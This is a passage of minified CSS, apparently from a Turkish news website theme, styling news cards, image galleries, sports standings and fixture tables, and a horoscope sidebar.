#d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3ek:nth-of-type(2n){margin:0 0 4px 0!important}.sablon4{width:324px;height:210px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4 strong{font-size:16px;line-height:20px;font-weight:900;width:314px;height:20px;overflow:hidden;padding:0 5px;display:block;margin:0 0 3px 0;white-space:nowrap;text-overflow:ellipsis}.sablon4 p{font-size:14px;line-height:19px;font-weight:400;width:314px;height:auto;overflow:hidden;padding:0 5px;display:block;text-transform:none}.sablon4 a{color:#4c4c4c;width:324px;height:210px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4 a:hover{color:#e6242b}.sablon4 a:hover p{color:#4c4c4c}.sablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4:nth-of-type(2n){margin:0!important}.sablon4ek{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4ek strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon4ek a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4ek a:hover{color:#e6242b}.sablon4ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4ek:nth-of-type(2n){margin:0 0 10px 0!important}.sablon4ek:nth-of-type(3n){margin:0 10px 4px 0!important}.sablon4ek:nth-of-type(4n){margin:0 0 4px 0!important}.swiper-container-horizontal>.swiper-pagination-progress{width:100%!important;height:10px!important}.ortaHaber{width:670px;height:445px;overflow:hidden;float:left;display:block}.ortaHaber a{color:#fff;display:block;width:670px;height:445px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.ortaHaber img{width:670px;height:445px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ortaHaber strong{width:630px;line-height:30px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.ortaHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.ortaHaber a:hover{color:#eaeaea}.ortaHaber:hover img{width:670px!important;height:336px!important;overflow:hidden!important;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.ortaHaber-ileri{width:22px!important;height:32px!important;right:15px!important;color:#fff;cursor:pointer}.ortaHaber-geri{width:22px!important;height:32px!important;left:15px!important;color:#fff;cursor:pointer}.swiper-ortaHaber{position:relative!important;overflow:hidden!important;z-index:1!important;height:336px!important}.swiper-pagination-progress .swiper-pagination-progressbar{background:#4B9312!important}.swiper-pagination-progress{background:rgb(236,236,236)!important}.anavGaleriB{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.anavGaleriB span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.anavGaleriB h4{background-image:url(images/nokta.png);height:26px}.anavGaleriB span.title{background:#000;line-height:32px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#fff}.anavGaleri{width:350px;height:248px;overflow:hidden;display:block;margin:0;float:left;padding:0 0 8px 0}.anavGaleri strong{font-size:16px;font-weight:900;width:350px;height:auto;overflow:hidden;padding:2px 0;display:block;margin:0}.anavGaleri p{font-size:14px;line-height:19px;font-weight:400;width:350px;height:auto;overflow:hidden;padding:0;display:block}.anavGaleri a{color:rgba(255,255,255,.5);width:350px;height:248px;overflow:hidden;display:block;text-decoration:none}.anavGaleri a:hover{color:#f1f1f1}.anavGaleri a:hover p{color:rgba(255,255,255,.5)}.anavGaleriMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin-bottom:3px}.anavGaleriMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:30%;left:24%}.anavGaleriek{width:290px!important;height:54px!important;margin:0 0 10px 0;background:#151515;position:relative!important}.anavGaleriek img{width:81px;height:54px;float:right}.anavGaleriek strong{font-size:12px;font-weight:900;width:210px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.anavGaleriek a{color:#676767;width:290px;height:54px;overflow:hidden;display:block;text-decoration:none}.anavGaleriek a:hover{color:#f1f1f1}.anavGaleriek:hover{background:#000}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#e6242b}#asagin2,#yukarin2{color:#E4E4E4}#asagin2:hover,#yukarin2:hover{color:#e6242b}#asagin3,#yukarin3{color:#E4E4E4}#asagin3:hover,#yukarin3:hover{color:#e6242b}.sablon6{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left}.sablon6 img{width:120px;height:78px;float:right}.sablon6 strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon6 a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon6 a:hover{color:#e6242b}.sablon6:hover{background:#f1f1f1;border:1px solid #efefef;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon6:nth-of-type(2n){margin:0 0 10px 0!important}.sablon6:nth-of-type(7n){margin:0 10px 0 0!important}.sablon6:nth-of-type(8n){margin:0!important}.ssablon6{width:210px;height:178px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:2px;float:left}.ssablon6:nth-of-type(3n){margin:0!important}.ssablon6:nth-of-type(7n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(8n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(9n){margin:0 0 4px 0!important}.sssablon6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;margin-bottom:3px}.ssablon6 strong{font-size:14px;font-weight:900;width:200px;height:52px;overflow:hidden;padding:0 5px;display:block;text-align:center;margin-top:4px}.ssablon6 a{color:#4c4c4c;width:210px;height:auto;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase;line-height:18px}.ssablon6 a:hover{color:#e6242b}.sablon7{width:330px;height:160px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon7 strong{font-size:14px;font-weight:900;width:310px;height:20px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;text-align:center}.sablon7 a{color:#4c4c4c;width:330px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon7 a:hover strong{color:#fbc702}.sablon7:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7:nth-of-type(4n){margin:0!important}.sablon7ek{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;position:relative}.sablon7ek strong{font-size:14px;font-weight:700;width:196px;height:19px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;white-space:nowrap;text-overflow:ellipsis}.sablon7ek a{color:#4c4c4c;width:216px;height:140px;overflow:hidden;display:block;text-decoration:none}.sablon7ek a:hover strong{color:#fbc702}.sablon7ek:nth-of-type(3n){margin:0!important}.sablon7yeni{width:217px;height:300px;overflow:hidden;position:relative;display:block}.sablon7yeni a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni a{color:#fff;width:217px;height:300px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni strong{font-size:16px;font-weight:900;position:absolute;z-index:99;bottom:0;width:197px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:217px;height:300px;position:relative}.sablon7yeni2{width:216px;height:145px;overflow:hidden;position:relative;display:block;margin:0 10px 10px 0;float:left}.sablon7yeni2:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7yeni2:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7yeni2:nth-of-type(4n){margin:0!important}.sablon7yeni2 a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni2 a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni2 a{color:#fff;width:216px;height:145px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni2 strong{font-size:14px;font-weight:700;position:absolute;z-index:99;bottom:0;width:196px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:216px;height:145px;position:relative}.bssmsrl .sablon7yeni2:nth-of-type(1n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(2n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(3n){margin:0!important}#sablon5 .sablon7ek a:hover strong{color:#6cf500}.sablon8{width:216px;height:137px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0}.sablon8 h3{position:relative;top:94px;background:#fff;width:188px;height:36px;overflow:hidden;padding:5px;left:9px;font-weight:700;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8 a{font-size:14px;color:#131313;text-decoration:none;display:block}.sablon8 a:hover{color:#e6242b}.sablon8:nth-of-type(3n){margin:0 0 10px 0}.sablon8:nth-of-type(7n){margin:0 10px 0 0}.sablon8:nth-of-type(8n){margin:0 10px 0 0}.sablon8:nth-of-type(9n){margin:0}.sablon8yeni{width:330px;height:220px;overflow:hidden;float:left;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0;background:#f5f5f5}.sablon8yeni h3{position:relative;top:150px;background:#fff;width:290px;height:36px;overflow:hidden;padding:10px;left:10px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8yeni strong{width:100%;height:38px;overflow:hidden;display:block;font-weight:900}.sablon8yeni a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sablon8yeni a:hover{color:#e6242b}.sablon8yeni:hover{background:#efefef}.sablon8yeni:nth-of-type(2n){margin:0 0 10px 0}.sablon8yeni:nth-of-type(5n){margin:0 10px 0 0}.sablon8yeni:nth-of-type(6n){margin:0}.resim17yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:180px;position:absolute}.yanSablon1{width:300px!important;height:54px!important;margin:0;background:#232323;position:relative!important;border-bottom:2px solid #000}.yanSablon1 img{width:81px;height:54px;float:right}.yanSablon1 strong{font-size:13px;font-weight:700;width:220px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.yanSablon1 a{color:#c3c3c3;width:300px;height:54px;overflow:hidden;display:block;text-decoration:none}.yanSablon1 a:hover{color:#fbc702}.yanSablon1:hover{background:#000}.yanSablon1:nth-of-type(8n){border:0}#yanSablon1 .anavGaleriB span.title{line-height:28px}#yanSablon3 .anavGaleriB span.title{line-height:28px}.widget-container li{padding:0 0 0 3px;line-height:18px;overflow:hidden}.widget.timeline-posts ul{padding:0;margin:0}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:14px;font-size:10px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 0 10px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:900;margin-bottom:5px}.widget.timeline-posts li span.tie-date:before{content:'';width:4px;height:4px;border:2px solid #ccc;display:block;position:absolute;left:-3px;top:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a{color:#4c4c4c}.widget.timeline-posts li a:hover{color:#e6242b}.yanSablon3{margin:0;height:379px;width:300px}.yanSablon3 ul{width:300px;margin:0;display:block;float:left;padding:0}.yanSablon3 ul li{width:100%;float:left;height:38px;line-height:38px;list-style:none;position:relative;border-bottom:4px solid #000}.yanSablon3 .photop{float:left;display:block}.yanSablon3 ul li a{display:block;line-height:40px;padding:0 5px 0 8px;font-size:14px;font-weight:700;position:relative;color:#c3c3c3;border-left:4px solid #000;background:#232323;white-space:nowrap;text-overflow:ellipsis;width:283px;overflow:hidden}.yanSablon3 ul li.active a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li.active2 a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li:nth-of-type(5n){border-bottom:0}.yanSablon4{width:294px;height:77px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.yanSablon4 strong{font-size:14px;font-weight:900;width:210px;height:77px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 5px}.yanSablon4 a{color:#4c4c4c;width:294px;height:77px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.yanSablon4 a:hover{color:#e6242b}.yanSablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.yanSablon4:nth-of-type(5n){margin:0 0 4px 0!important}.dikeyHaberYan{width:300px!important;height:250px!important;overflow:hidden!important;margin:2px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:14px;position:relative;text-transform:uppercase}.dikeyHaberYan a:hover{color:#fbc702}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:900;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);left:0}.swiper-container3 .swiper-pagination-fraction{font-weight:900;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff;position:absolute!important}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}.swiper-button-next2:hover,.swiper-button-prev2:hover{color:#fbc702}.yanSablon6{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.yanSablon6 h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.yanSablon6 a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.yanSablon6 a:hover{color:#e6242b}.yanSablon6:nth-of-type(5n){margin-bottom:0!important}.sagPuandurumu{width:300px;height:auto;overflow:hidden;position:relative;margin-bottom:20px}.sagPuanBaslik{width:300px;line-height:25px;overflow:hidden;background:#309820;font-size:18px;font-weight:900;color:#fff;text-align:center;padding-top:10px}.sagPuanBas{width:300px;line-height:30px;overflow:hidden;display:block}.sagPuanBas strong{font-size:12px;color:#454545;font-weight:700;background:#f5f5f5;line-height:30px;display:block}.sagPuanBas strong:nth-of-type(1n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(2n){width:200px!important;float:left;text-align:left}.sagPuanBas strong:nth-of-type(3n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(4n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(5n){width:25px!important;text-align:center}.sagPuanListe{width:300px;line-height:26px;overflow:hidden;background:#fff;position:relative;display:block;color:#454545}.sagPuanListe:nth-of-type(2n){background:#f5f5f5!important}.sagPuanListe span{font-size:12px;font-weight:500;line-height:26px;display:block}.sagPuanListe span:nth-of-type(1n){width:25px!important;float:left;text-align:center;font-weight:700}.sagPuanListe span:nth-of-type(2n){width:200px!important;float:left;text-align:left;font-weight:400}.sagPuanListe span:nth-of-type(3n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(4n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(5n){width:25px!important;text-align:center;font-weight:400}.sagLig{width:300px;line-height:20px;overflow:hidden;background:#309820;text-align:center;font-size:14px;font-weight:400;color:#fff;padding-bottom:10px}.fikstarih{width:100%;height:auto;overflow:hidden;background:#efefef;color:#131313;line-height:30px;text-align:center;font-size:14px;font-weight:800;border-bottom:1px solid #fff}.fikstakimlist{width:100%;height:auto;overflow:hidden;background:#f5f5f5;color:#454545;line-height:30px;text-align:center;border-bottom:1px solid #fff}.fikstakimlist:nth-of-type(2n){background:#fff!important}.fikstakimlist span{float:left;font-weight:800;font-size:12px;margin-right:5px;text-align:left}.fikstakimlist font{font-weight:600;font-size:12px;float:left;width:43px;height:auto;overflow:hidden;text-align:center}.fikstakimlist p.takim1{text-align:right;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.fikstakimlist p.takim2{text-align:left;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.sporKategorisiTam{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sporKategorisiTam .pagination .current{background:#309820;color:#fff}.sporKategorisiTam .pagination a:hover{background:#309820;color:#fff}.canliMacSonuclari{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.canliMacSonuclari a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.canliMacSonuclari a:hover{color:#fff}.detayliFikstur{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.detayliFikstur a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.detayliFikstur a:hover{color:#fff}.sporKategori{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sporKategori h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.sporKategori p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.sporKategori a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sporKategori a:hover{color:#309820}.sporKategori:hover{border-bottom-color:#309820}.sporKategori:nth-of-type(2n){margin:0 0 10px 0}.sporKategori:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.sagPuanic{width:300px!important;margin:0;height:auto!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.puan-next,.puan-next2{width:15px!important;line-height:40px;right:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.puan-prev,.puan-prev2{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.sagPopuler{width:300px;height:auto;overflow:hidden;display:block}.sagPopuler ul{margin:0;padding:0}.sagPopuler ul li{list-style:none;background:#fff;border-bottom:1px solid #efefef;margin-bottom:4px}.sagPopuler ul li a{width:295px;line-height:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;color:#5a5a5a}.sagPopuler ul li a strong{font-weight:800;color:#5a5a5a;font-size:13px;text-transform:uppercase}.sagPopuler ul li a span{font-weight:800;padding:0 5px 0 0;color:#efefef;font-size:32px;width:auto;line-height:36px;overflow:hidden;display:block;float:left}.sagPopuler ul li a:hover span{color:#e6242b}.sagPopuler ul li a:hover strong{color:#131313}#ustBurc .sagBurclar{padding:0;position:relative;display:block;width:100%;height:auto;overflow:hidden;margin-bottom:20px}#ustBurc .sagBurclar ul{padding:0;margin:0}#ustBurc .sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}#ustBurc .sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}#ustBurc .sagBurclar strong{background:#4b3065}#ustBurc .sagBurclar li{margin-bottom:4px;margin-right:0;height:60px;width:100%;float:left;list-style:none}#ustBurc .sagBurclar li:nth-of-type(2n){margin-right:0!important}#ustBurc .sagBurclar li:nth-of-type(11n){margin-bottom:0!important}#ustBurc .sagBurclar li:nth-of-type(12n){margin-bottom:0!important}#ustBurc .sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}#ustBurc .sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}#ustBurc .sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}#ustBurc .sagBurclar li.aktif a:after{display:block}#ustBurc .sagBurclar li.koc a:after{background-position:left -47px}#ustBurc .sagBurclar li.boga a:after{background-position:left -93px}#ustBurc .sagBurclar li.ikizler a:after{background-position:left -140px}#ustBurc .sagBurclar li.yengec a:after{background-position:left -187px}#ustBurc .sagBurclar li.aslan a:after{background-position:left -234px}#ustBurc .sagBurclar li.basak a:after{background-position:left -281px}#ustBurc .sagBurclar li.terazi a:after{background-position:left -328px}#ustBurc .sagBurclar li.akrep a:after{background-position:left -375px}#ustBurc .sagBurclar li.yay a:after{background-position:left -422px}#ustBurc .sagBurclar li.oglak a:after{background-position:left -469px}#ustBurc .sagBurclar li.kova a:after{background-position:left -516px}#ustBurc .sagBurclar li.balik a:after{background-position:left -563px}#ustBurc .sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}#ustBurc .sagBurclar li.boga a:before{background-position:right -120px}#ustBurc .sagBurclar li.ikizler a:before{background-position:-62px -120px}#ustBurc .sagBurclar li.yengec a:before{background-position:left -60px}#ustBurc .sagBurclar li.aslan a:before{background-position:left -120px}#ustBurc .sagBurclar li.basak a:before{background-position:-65px -60px}#ustBurc .sagBurclar li.terazi a:before{background-position:-184px -60px}#ustBurc .sagBurclar li.akrep a:before{background-position:right top}#ustBurc .sagBurclar li.yay a:before{background-position:-122px -60px}#ustBurc .sagBurclar li.oglak a:before{background-position:-65px top}#ustBurc .sagBurclar li.kova a:before{background-position:-122px top}#ustBurc .sagBurclar li.balik a:before{background-position:left top}#ustBurc .sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}#ustBurc .sagBurclar li.koc a:before{background-color:#e4708a}#ustBurc .sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}#ustBurc .sagBurclar li.boga a:before{background-color:#da5d7b}#ustBurc .sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}#ustBurc .sagBurclar li.ikizler a:before{background-color:#c74768}#ustBurc .sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}#ustBurc .sagBurclar li.yengec a:before{background-color:#c1395c}#ustBurc .sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}#ustBurc .sagBurclar li.aslan a:before{background-color:#b7488d}#ustBurc .sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}#ustBurc .sagBurclar li.basak a:before{background-color:#a1417d}#ustBurc .sagBurclar li.terazi a{border-color:#983974;color:#983974}#ustBurc .sagBurclar li.terazi a:before{background-color:#983974}#ustBurc .sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}#ustBurc .sagBurclar li.akrep a:before{background-color:#932b6c}#ustBurc .sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}#ustBurc .sagBurclar li.yay a:before{background-color:#7b4d8e}#ustBurc .sagBurclar li.oglak 